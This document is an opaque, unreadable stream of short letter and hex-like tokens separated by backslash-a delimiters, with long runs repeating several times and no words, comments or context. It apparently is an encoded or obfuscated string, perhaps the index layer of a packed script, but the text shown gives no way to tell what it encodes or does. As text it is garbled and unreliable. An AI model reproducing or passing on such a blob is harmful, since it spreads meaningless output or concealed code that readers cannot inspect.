j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\12\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\12\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\b\\r\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\x\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\c\\a\\s\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\b\\17\\a\\o\\a\\p\\a\\p\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\p\\a\\b\\11\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\p\\a\\15\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\x\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\P\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\e\\a\\d\\a\\b\\i\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\f\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\N\\a\\o\\a\\b\\16\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\b\\18\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\p\\a\\Y\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\x\\a\\e\\a\\h\\a\\d\\a\\T\\a\\O\\a\\g\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\T\\a\\b\\l\\a\\M\\a\\T\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\b\\1a\\a\\M\\a\\E\\a\\e\\a\\e\\a\\z\\a\\e\\a\\e\\a\\F\\a\\z\\a\\T\\a\\L\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\K\\a\\M\\a\\p\\a\\b\\r\\a\\z\\a\\T\\a\\V\\a\\M\\a\\T\\a\\W\\a\\z\\a\\T\\a\\12\\a\\M\\a\\I\\a\\15\\a\\z\\a\\T\\a\\13\\a\\M\\a\\u\\a\\X\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\c\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\z\\a\\T\\a\\b\\b\\a\\M\\a\\u\\a\\p\\a\\b\\p\\a\\M\\a\\p\\a\\z\\a\\p\\a\\b\\b\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\b\\i\\a\\o\\a\\c\\a\\W\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\T\\a\\b\\16\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\f\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o